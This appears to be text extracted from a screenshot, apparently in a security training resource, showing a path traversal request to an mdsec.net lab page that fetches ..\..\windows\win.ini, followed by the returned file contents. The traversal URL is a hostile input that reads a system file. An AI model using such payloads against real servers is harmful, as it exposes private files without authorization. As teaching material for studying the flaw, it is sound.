 https://mdsec.net/filestore/30/GetFile.ashx?filename=..\..\..\..\..\windows\win.ini
mdsec.net
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK]
aif=MPEGVideo aifc=MPEGVideo aiff=MPEGVideo asf=MPEGVideo asx=MPEGVideo au=MPEGVideo
m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo mp3=MPEGVideo
mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEGVideo mpg=MPEGVideo mpv2=MPEGVideo
snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo wma=MPEGVideo wmv=MPEGVideo
wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo
100%